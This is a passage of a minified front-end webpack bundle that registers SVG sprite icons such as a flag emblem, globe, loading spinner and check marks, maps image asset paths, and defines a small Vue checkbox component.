C0.52454611,1.76921884 0.44878229,1.79253186 0.38585978,1.76367867 C0.35335794,1.85905817 0.32736532,1.9574072 0.30810333,2.05814959 C0.37660517,2.06506371 0.43009595,2.12290305 0.43009595,2.19328532 C0.43009595,2.26827701 0.36934318,2.32908587 0.29437639,2.32908587 C0.2873358,2.32908587 0.28038377,2.32837673 0.27360886,2.32735734 C0.27037639,2.37633241 0.26851661,2.42575069 0.26851661,2.47561219 C0.26851661,2.52901939 0.27055351,2.58198338 0.27427307,2.63450416 C0.28087085,2.63348477 0.28751292,2.63286427 0.29437639,2.63286427 C0.36934318,2.63286427 0.43009595,2.69362881 0.43009595,2.7686205 C0.43009595,2.83829363 0.37762362,2.89564543 0.31009595,2.90344599 C0.33006643,3.00503047 0.35694465,3.10413297 0.39028783,3.20017729 C0.39613285,3.19773961 0.40206643,3.19547923 0.40835425,3.19379502 C0.48070851,3.17433795 0.55514391,3.21728532 0.57458301,3.28975069 C0.59251661,3.35654294 0.55731361,3.42501939 0.49496681,3.45050416 C0.54000001,3.54185042 0.59105531,3.62973961 0.64782291,3.71341828 C0.70100371,3.6727313 0.77729891,3.67658726 0.82596311,3.72525208 C0.87892251,3.77830471 0.87892251,3.86433241 0.82596311,3.91734072 C0.82202211,3.92128532 0.81790411,3.92483103 0.81360891,3.92815513 C0.88073801,4.00500831 0.95304801,4.07716344 1.03009591,4.14395568 C1.03332841,4.13992244 1.03673801,4.13593352 1.04054611,4.13212189 C1.09354981,4.07906925 1.17940961,4.07906925 1.23241331,4.13212189 C1.28054611,4.18029917 1.28484131,4.25560111 1.24547601,4.30874238 C1.32996311,4.36556233 1.41856831,4.41666482 1.51080441,4.46147372 C1.51275281,4.45699722 1.51496681,4.45252082 1.51749081,4.44817732 C1.55495201,4.38320222 1.63793361,4.36086427 1.70280441,4.39831579 C1.76156461,4.43222161 1.78525461,4.50344602 1.76147601,4.56478672 C1.85632471,4.59722992 1.95414021,4.62320222 2.05439111,4.64248202 C2.06475281,4.57777282 2.12063471,4.52835462 2.18816241,4.52835462 C2.26308491,4.52835462 2.32388191,4.58916342 2.32388191,4.66419942 C2.32388191,4.66858722 2.32361621,4.67293072 2.32317341,4.67722992 C2.37281181,4.68059832 2.42284871,4.68245982 2.47332841,4.68245982 C2.52531361,4.68245982 2.57685611,4.68050972 2.62795571,4.67696402 C2.62755721,4.67275342 2.62729151,4.66849862 2.62729151,4.66419942 C2.62729151,4.58916342 2.68804431,4.52835462 2.76296681,4.52835462 C2.83022881,4.52835462 2.88593361,4.57737392 2.89664941,4.64163992 C2.99831731,4.62187262 3.09746121,4.59510252 3.19363841,4.56186152 C3.19217711,4.55778392 3.19080441,4.55366202 3.18965311,4.54945152 C3.17012551,4.47703052 3.21303321,4.402482 3.28534321,4.38298061 C3.35025831,4.36542936 3.41676751,4.39831579 3.44386721,4.45752912 C3.53428781,4.41311912 3.62125461,4.36272576 3.70419191,4.30674792 C3.66646491,4.25373961 3.67120291,4.17967867 3.71871591,4.13212189 C3.77171961,4.07906925 3.85762361,4.07906925 3.91062731,4.13212189 C3.91363841,4.13518006 3.91651661,4.13837119 3.91917341,4.14165097 C3.99600001,4.07485873 4.06800001,4.00283657 4.13490771,3.92611635 C4.13158671,3.92336842 4.12831001,3.92044322 4.12516601,3.91734072" id="icon-India_Fill-5" fill="#FFFFFE" />\n                    <path d="M2.47505531,0.27004986 L2.38800001,1.53732964 C2.38800001,1.53732964 2.47505531,2.00163989 2.47505531,2.47401662 C2.47505531,2.00172853 2.55865681,1.53732964 2.55865681,1.53732964 L2.47505531,0.27004986" id="icon-India_Fill-6" fill="#2C3E85" />\n                    <path d="M2.47505531,4.68117452 L2.38800001,3.41389474 C2.38800001,3.41389474 2.47505531,2.94958449 2.47505531,2.47720776 C2.47505531,2.94945153 2.55865681,3.41389474 2.55865681,3.41389474 L2.47505531,4.68117452" id="icon-India_Fill-7" fill="#2C3E85" />\n                    <path d="M4.67685611,2.47734072 L3.41074541,2.39016067 C3.41074541,2.39016067 2.94690771,2.47734072 2.47496681,2.47734072 C2.94673061,2.47734072 3.41074541,2.56101939 3.41074541,2.56101939 L4.67685611,2.47734072" id="icon-India_Fill-8" fill="#2C3E85" />\n                    <path d="M0.26980074,2.47734072 L1.53591141,2.39016067 C1.53591141,2.39016067 1.99979341,2.47734072 2.47177861,2.47734072 C1.99988191,2.47734072 1.53591141,2.56101939 1.53591141,2.56101939 L0.26980074,2.47734072" id="icon-India_Fill-9" fill="#2C3E85" />\n                    <path d="M4.03275281,0.91722992 L3.07585241,1.75175623 C3.07585241,1.75175623 2.80941701,2.14165097 2.47563101,2.47570083 C2.80932841,2.14173961 3.19651661,1.87253186 3.19651661,1.87253186 L4.03275281,0.91722992" id="icon-India_Fill-10" fill="#2C3E85" />\n                    <path d="M0.91642801,4.03643213 L1.75014021,3.0786482 C1.75014021,3.0786482 2.13976381,2.81196676 2.47341701,2.4779169 C2.13980811,2.81192244 1.87084871,3.19951247 1.87084871,3.19951247 L0.91642801,4.03643213" id="icon-India_Fill-11" fill="#2C3E85" />\n                    <path d="M4.03022881,4.03643213 L3.19651661,3.0786482 C3.19651661,3.0786482 2.80698151,2.81196676 2.47323981,2.4779169 C2.80689301,2.81192244 3.07585241,3.19946815 3.07585241,3.19946815 L4.03022881,4.03643213" id="icon-India_Fill-12" fill="#2C3E85" />\n                    <path d="M0.91399261,0.91722992 L1.87084871,1.75175623 C1.87084871,1.75175623 2.13728411,2.14165097 2.47098151,2.47570083 C2.13737271,2.14178394 1.75014021,1.87253186 1.75014021,1.87253186 L0.91399261,0.91722992" id="icon-India_Fill-13" fill="#2C3E85" />\n                    <path d="M3.05517341,0.34832133 L2.63783031,1.54796676 C2.63783031,1.54796676 2.59966051,2.01879225 2.47540961,2.47450416 C2.59966051,2.01892521 2.80246491,1.59290859 2.80246491,1.59290859 L3.05517341,0.34832133" id="icon-India_Fill-14" fill="#2C3E85" />\n                    <path d="M1.89476011,4.60378952 L2.14414761,3.35831579 C2.14414761,3.35831579 2.35031731,2.93331856 2.47456831,2.47760665 C2.35031731,2.9331856 2.30882661,3.40325762 2.30882661,3.40325762 L1.89476011,4.60378952" id="icon-India_Fill-15" fill="#2C3E85" />\n                    <path d="M4.59870111,3.05799446 L3.40011811,2.64026593 C3.40011811,2.64026593 2.92968271,2.60206094 2.47443541,2.47769529 C2.92959411,2.60201662 3.35521771,2.80505263 3.35521771,2.80505263 L4.59870111,3.05799446" id="icon-India_Fill-16" fill="#2C3E85" />\n                    <path d="M0.3471144,1.8965097 L1.59148341,2.14612743 C1.59148341,2.14612743 2.01608861,2.35244322 2.47133581,2.47685319 C2.01613281,2.35248754 1.54653871,2.31091413 1.54653871,2.31091413 L0.3471144,1.8965097" id="icon-India_Fill-17" fill="#2C3E85" />\n                    <path d="M4.38761621,1.38322438 L3.24500371,1.93608864 C3.24500371,1.93608864 2.88535791,2.24203878 2.47554241,2.47627701 C2.88526941,2.2420831 3.32962361,2.08443213 3.32962361,2.08443213 L4.38761621,1.38322438" id="icon-India_Fill-18" fill="#2C3E85" />\n                    <path d="M0.56076751,3.57101385 L1.61703321,2.86679225 C1.61703321,2.86679225 2.06302581,2.71219945 2.47279701,2.47787258 C2.06311441,2.71211081 1.70165311,3.01518006 1.70165311,3.01518006 L0.56076751,3.57101385" id="icon-India_Fill-19" fill="#2C3E85" />\n                    <path d="M3.56466421,4.39162327 L3.01239851,3.24795568 C3.01239851,3.24795568 2.70668631,2.88802216 2.47261991,2.47787258 C2.70664211,2.8878892 2.86419191,3.33269806 2.86419191,3.33269806 L3.56466421,4.39162327" id="icon-India_Fill-20" fill="#2C3E85" />\n                    <path d="M1.37898151,0.561241 L2.08250921,1.618482 C2.08250921,1.618482 2.23700371,2.06488643 2.47107011,2.47508033 C2.23704801,2.06497507 1.93434691,1.70322438 1.93434691,1.70322438 L1.37898151,0.561241" id="icon-India_Fill-21" fill="#2C3E85" />\n                    <path d="M3.57781551,0.56718006 L2.86870851,1.62069806 C2.86870851,1.62069806 2.71191141,2.06626039 2.47571961,2.4752133 C2.71186721,2.06634903 3.01651661,1.70619391 3.01651661,1.70619391 L3.57781551,0.56718006" id="icon-India_Fill-22" fill="#2C3E85" />\n                    <path d="M1.37202951,4.38599446 L1.93036161,3.2452964 C1.93036161,3.2452964 2.23788931,2.88691413 2.47408121,2.47796122 C2.23797791,2.88682549 2.07816971,3.33079225 2.07816971,3.33079225 L1.37202951,4.38599446" id="icon-India_Fill-23" fill="#2C3E85" />\n                    <path d="M4.38022141,3.58116344 L3.32771961,2.87140166 C3.32771961,2.87140166 2.88252401,2.71445984 2.47394831,2.47800554 C2.88243541,2.71437119 3.24225831,3.01930194 3.24225831,3.01930194 L4.38022141,3.58116344" id="icon-India_Fill-24" fill="#2C3E85" />\n                    <path d="M0.56492991,1.3732964 L1.70457561,1.93218837 C1.70457561,1.93218837 2.06258301,2.24 2.47115871,2.47640997 C2.06271591,2.24004432 1.61920291,2.08004432 1.61920291,2.08004432 L0.56492991,1.3732964" id="icon-India_Fill-25" fill="#2C3E85" />\n                    <path d="M4.60268631,1.90781164 L3.35703321,2.15091413 C3.35703321,2.15091413 2.93136531,2.35496953 2.47545391,2.47694183 C2.93127671,2.35501385 3.40109221,2.31596676 3.40109221,2.31596676 L4.60268631,1.90781164" id="icon-India_Fill-26" fill="#2C3E85" />\n                    <path d="M0.34512178,3.04695845 L1.54574171,2.63552355 C1.54574171,2.63552355 2.01639851,2.59975623 2.47231001,2.47782826 C2.01648711,2.59975623 1.58988931,2.80057618 1.58988931,2.80057618 L0.34512178,3.04695845" id="icon-India_Fill-27" fill="#2C3E85" />\n                    <path d="M3.04082661,4.60693632 L2.79799261,3.36013297 C2.79799261,3.36013297 2.59403691,2.9340277 2.47217711,2.47773961 C2.59403691,2.93398338 2.63304801,3.40423269 2.63304801,3.40423269 L3.04082661,4.60693632" id="icon-India_Fill-28" fill="#2C3E85" />\n                    <path d="M1.90273061,0.34544045 L2.31383031,1.5472133 C2.31383031,1.5472133 2.34947601,2.01826039 2.47138011,2.47463712 C2.34952031,2.01839335 2.14892991,1.59135734 2.14892991,1.59135734 L1.90273061,0.34544045" id="icon-India_Fill-29" fill="#2C3E85" />\n                </g>\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},"0e38":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fo.8f009344.svg"},"0e45":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/logout1.6a8b8c39.png"},"0e8e":function(t,e,i){},"0f0a":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-False",use:"icon-False-usage",viewBox:"0 0 49 48",content:'<symbol viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-False">\n<path d="M24.5 0C37.7364 0 48.5 10.7636 48.5 24C48.5 37.2364 37.7364 48 24.5 48C11.2636 48 0.5 37.2364 0.5 24C0.5 10.7636 11.2636 0 24.5 0ZM24.5 3.01091C12.9265 3.01091 3.51091 12.4265 3.51091 24C3.51091 35.5735 12.9265 44.9891 24.5 44.9891C36.0735 44.9891 45.4891 35.5735 45.4891 24C45.4891 12.4265 36.0735 3.01091 24.5 3.01091Z" fill="#F53F55" />\n<path d="M33.7101 14.3426C34.8696 15.502 34.8696 17.3136 33.7101 18.473L19 33.1831C17.8406 34.3426 16.029 34.3426 14.8696 33.1831C13.7101 32.0237 13.7101 30.2121 14.8696 29.0527L29.5797 14.3426C30.7391 13.2556 32.5507 13.2556 33.7101 14.3426Z" fill="#C20A20" />\n<path d="M33.7373 33.2101C32.5779 34.3696 30.7663 34.3696 29.6068 33.2101L14.8967 18.5C13.7373 17.3406 13.7373 15.529 14.8967 14.3696C16.0561 13.2101 17.8677 13.2101 19.0271 14.3696L33.7373 29.0797C34.8242 30.2391 34.8242 32.0507 33.7373 33.2101Z" fill="#F53F55" />\n</symbol>'});o.a.add(r);e["default"]=r},"0f0f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/loginActive.e56682c2.png"},"0f7f":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-glo-en",use:"icon-glo-en-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-glo-en">\n    <title>Global</title>\n    <g id="icon-glo-en_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-glo-en_Global">\n            <rect id="icon-glo-en_矩形" x="0" y="0" width="24" height="24" />\n            <g transform="translate(2.000000, 4.000000)">\n                <rect id="icon-glo-en_矩形" fill="#496EFF" x="0" y="0" width="20" height="16" rx="1" />\n                <g id="icon-glo-en_global" transform="translate(4.000000, 2.000000)" fill-rule="nonzero">\n                    <rect id="icon-glo-en_矩形" fill="#018FFF" opacity="0" x="0" y="0" width="12" height="12" />\n                    <path d="M6,1 C3.23828125,1 1,3.23828125 1,6 C1,8.76171875 3.23828125,11 6,11 C8.76171875,11 11,8.76171875 11,6 C11,3.23828125 8.76171875,1 6,1 Z M4.296875,10.03125 C3.77636719,9.81054688 3.30761719,9.49511719 2.90625,9.09375 C2.50390625,8.69140625 2.18847656,8.22363281 1.96875,7.703125 C1.74023438,7.1640625 1.625,6.59082031 1.625,6 C1.625,5.71679688 1.65136719,5.4375 1.70410156,5.16503906 C1.76757812,5.18945313 1.83886719,5.203125 1.90820312,5.203125 C2.00292969,5.203125 2.09667969,5.1796875 2.17285156,5.12890625 C2.25097656,5.07714844 2.34179688,5.04980469 2.43164062,5.04980469 C2.50878906,5.04980469 2.5859375,5.0703125 2.65429688,5.11230469 C2.73339844,5.16113281 2.7890625,5.22558594 2.7890625,5.33496094 C2.7890625,6.13183594 2.81640625,6.98242188 3.54003906,6.99414062 C3.56152344,6.99414062 3.94238281,7.13964844 4.12402344,7.61230469 C4.14550781,7.66699219 4.18652344,7.68457031 4.24316406,7.68457031 C4.35546875,7.68457031 4.52636719,7.61230469 4.70800781,7.61230469 C4.84375,7.61230469 4.70800781,7.84277344 4.70800781,8.33984375 C4.70898438,8.83203125 5.77539063,9.59472656 5.77539063,9.59472656 C5.76953125,9.90722656 5.78417969,10.1660156 5.80761719,10.3701172 C5.28515625,10.3486328 4.77734375,10.234375 4.296875,10.03125 Z M9.09375,9.09375 C8.69140625,9.49609375 8.22363281,9.81152344 7.703125,10.03125 C7.46484375,10.1318359 7.22070312,10.2109375 6.97070312,10.2666016 C6.95605469,10.2636719 6.93945312,10.2626953 6.921875,10.2626953 C6.88769531,10.2626953 6.84863281,10.2675781 6.8046875,10.2792969 C6.95605469,9.63964844 7.02832031,9.27929688 7.34082031,9.0078125 C7.77050781,8.63476562 7.43554688,8.22265625 7.10644531,8.22265625 C7.08789062,8.22265625 7.06835938,8.22363281 7.04980469,8.2265625 C7.03515625,8.22851562 7.02246094,8.22949219 7.01074219,8.22949219 C6.79394531,8.22949219 6.9375,7.88867187 6.70703125,7.86914062 C6.46484375,7.84863281 6.14746094,7.3671875 5.79492188,7.20019531 C5.609375,7.11230469 5.42871094,6.87597656 5.140625,6.86328125 L5.12402344,6.86328125 C4.94238281,6.86328125 4.7109375,6.97167969 4.59277344,6.97167969 C4.54589844,6.97167969 4.51660156,6.95410156 4.51660156,6.90625 C4.51660156,6.34863281 4.45898438,5.95214844 4.45019531,5.79492187 C4.44628906,5.74121094 4.43066406,5.72558594 4.43945312,5.72558594 C4.45117188,5.72558594 4.50976562,5.75683594 4.7109375,5.76171875 L4.71582031,5.76171875 C4.89746094,5.76171875 4.81054688,5.38574219 4.99023438,5.37109375 C4.99804688,5.37011719 5.00585938,5.37011719 5.01367188,5.37011719 C5.17382812,5.37011719 5.47753906,5.48535156 5.63671875,5.48535156 C5.66992188,5.48535156 5.69628906,5.48046875 5.71386719,5.46875 C5.71582031,5.46777344 5.71777344,5.46679687 5.72070312,5.46679687 C5.80664062,5.46679687 6.14453125,6.30957031 6.33398437,6.30957031 C6.41210937,6.30957031 6.46484375,6.16601562 6.46484375,5.76269531 C6.46484375,5.59570312 6.37695312,5.3046875 6.46484375,5.14453125 C6.80761719,4.51757812 7.12792969,4.00488281 7.10058594,3.93261719 C7.09179688,3.91015625 6.99023438,3.88964844 6.85644531,3.88964844 C6.7421875,3.88964844 6.60546875,3.90429687 6.48242188,3.94433594 C6.390625,3.97460938 6.50976562,4.1171875 6.3828125,4.14746094 C6.29785156,4.16699219 6.21484375,4.17578125 6.13671875,4.17578125 C5.76367187,4.17578125 5.49414062,3.97753906 5.61621094,3.78710937 C5.77148437,3.55371094 6.32714844,3.68359375 6.37695312,3.21484375 C6.39941406,2.99804688 6.41894531,2.75390625 6.43359375,2.54589844 C6.43847656,2.47070312 6.49902344,2.41210938 6.57421875,2.40722656 C6.9375,2.38085938 6.97460937,1.94824219 6.63476562,1.671875 C7.00097656,1.72460938 7.35839844,1.82421875 7.70117188,1.96972656 C8.22167969,2.19042969 8.69042969,2.50585938 9.09179688,2.90722656 C9.45703125,3.27246094 9.75,3.69140625 9.96679688,4.15527344 C9.91113281,4.12109375 9.85351562,4.10449219 9.796875,4.10449219 C9.52050781,4.10449219 9.26757812,4.47949219 9.42578125,4.90527344 C8.12695312,5.90136719 8.45996094,6.59863281 8.88378906,6.99511719 C9.00878906,7.11230469 9.13183594,7.26269531 9.23925781,7.41210938 C9.34277344,7.5546875 9.40722656,7.71972656 9.44433594,7.89257813 C9.45800781,7.95507813 9.50683594,7.98632813 9.578125,7.98632813 C9.68554688,7.98632813 9.84179688,7.91503906 9.99902344,7.77441406 C9.78222656,8.265625 9.47753906,8.70996094 9.09375,9.09375 L9.09375,9.09375 Z" id="icon-glo-en_形状" fill="#C1E3FF" />\n                </g>\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},"0ffe":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lb.bc789b21.svg"},1:function(t,e){},"105a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ch.72a82891.svg"},1099:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-loading",use:"icon-loading-usage",viewBox:"0 0 330 330",content:'<symbol fill="#fff" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 330 330" id="icon-loading">\n<g id="icon-loading_XMLID_2_">\n\t<path id="icon-loading_XMLID_4_" d="M97.5,165c0-8.284-6.716-15-15-15h-60c-8.284,0-15,6.716-15,15s6.716,15,15,15h60\n\t\tC90.784,180,97.5,173.284,97.5,165z" />\n\t<path id="icon-loading_XMLID_5_" d="M307.5,150h-30c-8.284,0-15,6.716-15,15s6.716,15,15,15h30c8.284,0,15-6.716,15-15S315.784,150,307.5,150z" />\n\t<path id="icon-loading_XMLID_6_" d="M172.5,90c8.284,0,15-6.716,15-15V15c0-8.284-6.716-15-15-15s-15,6.716-15,15v60\n\t\tC157.5,83.284,164.216,90,172.5,90z" />\n\t<path id="icon-loading_XMLID_7_" d="M172.501,240c-8.284,0-15,6.716-15,15v60c0,8.284,6.716,15,15,15c8.284,0,15-6.716,15-15v-60\n\t\tC187.501,246.716,180.785,240,172.501,240z" />\n\t<path id="icon-loading_XMLID_8_" d="M77.04,48.327c-5.856-5.858-15.354-5.857-21.213,0c-5.858,5.858-5.858,15.355,0,21.213l42.427,42.428\n\t\tc2.929,2.929,6.768,4.394,10.606,4.394c3.838,0,7.678-1.465,10.606-4.393c5.858-5.858,5.858-15.355,0-21.213L77.04,48.327z" />\n\t<path id="icon-loading_XMLID_9_" d="M246.746,218.034c-5.857-5.857-15.355-5.857-21.213,0c-5.858,5.858-5.857,15.355,0,21.213l42.428,42.426\n\t\tc2.929,2.929,6.768,4.393,10.607,4.393c3.839,0,7.678-1.465,10.606-4.393c5.858-5.858,5.858-15.355,0-21.213L246.746,218.034z" />\n\t<path id="icon-loading_XMLID_10_" d="M98.254,218.034L55.828,260.46c-5.858,5.858-5.858,15.355,0,21.213c2.929,2.929,6.768,4.393,10.607,4.393\n\t\tc3.839,0,7.678-1.464,10.606-4.393l42.426-42.426c5.858-5.858,5.858-15.355,0-21.213\n\t\tC113.609,212.176,104.111,212.176,98.254,218.034z" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"11c1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nr.6b72bbc1.svg"},"11fe":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-righticon",use:"icon-righticon-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-righticon">\n<path d="M6 0C9.30909 0 12 2.69091 12 6C12 9.30909 9.30909 12 6 12C2.69091 12 0 9.30909 0 6C0 2.69091 2.69091 0 6 0ZM6 0.752727C3.10663 0.752727 0.752727 3.10663 0.752727 6C0.752727 8.89337 3.10663 11.2473 6 11.2473C8.89337 11.2473 11.2473 8.89337 11.2473 6C11.2473 3.10663 8.89337 0.752727 6 0.752727Z" fill="#31BC69" />\n<path opacity="0.6" d="M2.89903 5.43476C2.60918 5.72462 2.60918 6.17751 2.89903 6.46737L4.76497 8.33331C5.05483 8.62317 5.50773 8.62317 5.79758 8.33331C6.08744 8.04346 6.08744 7.59056 5.79758 7.3007L3.93164 5.43476C3.64179 5.16302 3.18889 5.16302 2.89903 5.43476Z" fill="#31BC69" />\n<path d="M9.41972 3.62324C9.70958 3.91309 9.70958 4.36599 9.41972 4.65585L5.74219 8.33338C5.45233 8.62324 4.99943 8.62324 4.70958 8.33338C4.41972 8.04353 4.41972 7.59063 4.70958 7.30077L8.38712 3.62324C8.67697 3.3515 9.12987 3.3515 9.41972 3.62324Z" fill="#31BC69" />\n</symbol>'});o.a.add(r);e["default"]=r},"124c":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("svg-icon",{staticClass:"t-checkbox",attrs:{size:t.size,iconClass:t.iconClass},on:{click:function(e){return e.stopPropagation(),t.onChange.apply(null,arguments)}}})},s=[],a={props:{value:{type:Boolean,default:!1},size:{type:String,default:"18"}},data(){return{inputValue:this.value}},computed:{iconClass(){return this.value?"checked":"unchecked"}},watch:{value(t,e){this.inputValue=t}},methods:{onChange(){this.inputValue=!this.inputValue,this.$emit("input",this.inputValue),this.$emit("onChange",this.inputValue)}}},o=a,r=(i("782d"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"22ecd593",null);e["a"]=c.exports},"129b":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-doc",use:"icon-doc-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-doc">\n<g clip-path="url(#icon-doc_clip0_8948_32650)">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M13.6909 0.411067C13.4477 0.299006 13.1611 0.342613 12.9622 0.52188L11.9125 1.45131C11.8839 1.47673 11.8408 1.47657 11.8124 1.45101L10.3842 0.173594C10.1259 -0.0578648 9.73482 -0.0578648 9.47651 0.173594L8.04956 1.44984C8.02085 1.47548 7.97747 1.47548 7.94877 1.44984L6.52166 0.173594C6.26335 -0.057827 5.87229 -0.057827 5.61398 0.173594L4.18555 1.45101C4.15696 1.47657 4.11377 1.47669 4.08502 1.45127L3.03438 0.52188C2.75565 0.274007 2.32873 0.299006 2.08086 0.577741C1.96971 0.702736 1.90889 0.864531 1.91018 1.03177V14.9683C1.90768 15.3419 2.2085 15.6467 2.58209 15.6492C2.74944 15.6504 2.91124 15.5894 3.03627 15.4782L4.08597 14.5487C4.11452 14.5233 4.1576 14.5235 4.186 14.549L5.61424 15.8264C5.87255 16.0579 6.26361 16.0579 6.52193 15.8264L7.94903 14.5502C7.97774 14.5246 8.02112 14.5246 8.04982 14.5502L9.47693 15.8264C9.73528 16.0578 10.1263 16.0578 10.3846 15.8264L11.8131 14.549C11.8417 14.5234 11.8849 14.5233 11.9136 14.5487L12.9643 15.4781C13.2431 15.7259 13.67 15.7007 13.9178 15.4218C14.0287 15.297 14.0895 15.1354 14.0883 14.9683V1.03177C14.0918 0.764043 13.9355 0.519914 13.6909 0.411067ZM3.99902 3.86671C3.99902 3.57216 4.2378 3.33337 4.53236 3.33337H11.4657C11.7602 3.33337 11.999 3.57216 11.999 3.86671C11.999 4.16126 11.7602 4.40004 11.4657 4.40004H4.53236C4.2378 4.40004 3.99902 4.16126 3.99902 3.86671ZM4.53236 6C4.2378 6 3.99902 6.23878 3.99902 6.53333C3.99902 6.82789 4.2378 7.06667 4.53236 7.06667H11.4657C11.7602 7.06667 11.999 6.82789 11.999 6.53333C11.999 6.23878 11.7602 6 11.4657 6H4.53236ZM3.99902 9.20002C3.99902 8.90547 4.2378 8.66669 4.53236 8.66669H11.4657C11.7602 8.66669 11.999 8.90547 11.999 9.20002C11.999 9.49457 11.7602 9.73335 11.4657 9.73335H4.53236C4.2378 9.73335 3.99902 9.49457 3.99902 9.20002ZM4.53236 11.3334C4.2378 11.3334 3.99902 11.5722 3.99902 11.8667C3.99902 12.1613 4.2378 12.4 4.53236 12.4H9.46569C9.76024 12.4 9.99902 12.1613 9.99902 11.8667C9.99902 11.5722 9.76024 11.3334 9.46569 11.3334H4.53236Z" fill="url(#icon-doc_paint0_linear_8948_32650)" />\n</g>\n<defs>\n<linearGradient id="icon-doc_paint0_linear_8948_32650" x1="1.91016" y1="8.00002" x2="14.0883" y2="8.00002" gradientUnits="userSpaceOnUse">\n<stop stop-color="#E2B271" />\n<stop offset="1" stop-color="#F6D99D" />\n</linearGradient>\n<clipPath id="icon-doc_clip0_8948_32650">\n<rect width="16" height="16" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"12bf":function(t,e,i){"use strict";i("ea1e")},"12d4":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ua.8a287858.svg"},"13c4":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gm.5bbf7b74.svg"},"13e2":function(t,e,i){},"146c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-lg-club",use:"icon-lg-club-usage",viewBox:"0 0 32 32",content:'<symbol viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-lg-club">\n<path d="M24.8932 8.75771C23.3366 7.35602 21.3917 7.10527 19.2544 7.33257H19.2492L19.1118 7.28927C15.8731 6.38187 12.1173 7.65007 10.0831 9.19067H10.0796L10.0745 9.19608C9.34086 9.32777 8.68625 9.53523 8.1124 9.80944C12.4163 4.99821 21.2474 2.43114 24.8932 8.75771Z" fill="currentColor" />\n<path d="M21.0234 25.4604C18.3499 28.5153 14.029 27.2106 7.20703 19.8636C4.03882 16.4505 4.23125 11.6627 8.11076 9.81002C7.1469 10.8888 6.40982 12.0776 6.0095 13.3061C5.84971 13.7932 5.74148 14.2839 5.69509 14.7782C5.56967 16.0915 6.13664 17.4174 7.16579 18.6153C7.49052 18.9941 7.86334 19.3585 8.27397 19.7085V19.7121C10.2481 22.3603 13.9042 24.1986 16.9178 25.2323C18.428 25.75 19.8111 25.7771 21.0207 25.4632L21.0234 25.4604C21.5852 24.8164 22.0739 23.9814 22.4982 22.9676C22.7628 22.338 23.0618 21.73 23.3779 21.1419C24.6724 20.0315 25.6255 18.5157 26.0881 16.7674C26.1616 17.154 26.2163 17.5315 26.2506 17.8984C26.5289 20.8945 24.471 24.5652 21.0234 25.4604Z" fill="currentColor" />\n<path d="M26.0881 16.7674L26.0874 16.7637H26.0891L26.0881 16.7674Z" fill="currentColor" />\n<path d="M25.113 18.1577C25.113 18.1577 25.1061 18.1704 25.101 18.1776L25.113 18.1577Z" fill="currentColor" />\n<path d="M25.953 11.2654C26.4221 12.8601 26.5097 14.4134 26.2846 15.8385L26.2503 16.0334C27.0836 14.2095 27.3825 12.4488 26.3035 10.5565C25.8809 9.81502 25.4084 9.22332 24.893 8.75969C24.9995 8.9437 25.1026 9.13131 25.1988 9.33156C25.5149 9.97919 25.764 10.6268 25.953 11.2654Z" fill="currentColor" />\n<path d="M23.3024 21.0673L23.3047 21.0649V21.0625L23.3024 21.0673Z" fill="currentColor" />\n<path d="M23.0449 21.5488L23.0464 21.5477V21.5459L23.0449 21.5488Z" fill="currentColor" />\n<path d="M23.0086 21.5766L23.0449 21.5488C22.7999 22.0276 22.589 22.4795 22.4039 22.9205C21.9864 23.9181 21.5036 24.7371 20.9692 25.3577C19.703 25.6806 18.3525 25.6013 16.954 25.1214C12.6106 23.6331 10.231 21.7371 8.99912 20.404C9.05754 20.4455 9.11596 20.487 9.17437 20.5266C9.18125 20.5303 9.18983 20.5357 9.20014 20.5447C9.35649 20.6511 9.51455 20.7539 9.68293 20.8586L9.7276 20.8874C9.90457 20.9975 10.0815 21.1021 10.2568 21.2013L10.2808 21.214C10.4441 21.306 10.621 21.3998 10.8238 21.5044L10.8598 21.5206C11.0385 21.6108 11.2224 21.6992 11.4045 21.7822C11.4131 21.7876 11.4234 21.793 11.4337 21.7967L11.456 21.8075C11.6536 21.8977 11.8529 21.9825 12.0471 22.0618L12.066 22.0709H12.0728C12.2807 22.1556 12.4749 22.2296 12.6621 22.2964C12.681 22.3054 12.6999 22.3108 12.7137 22.3144C12.9113 22.3866 13.1106 22.4533 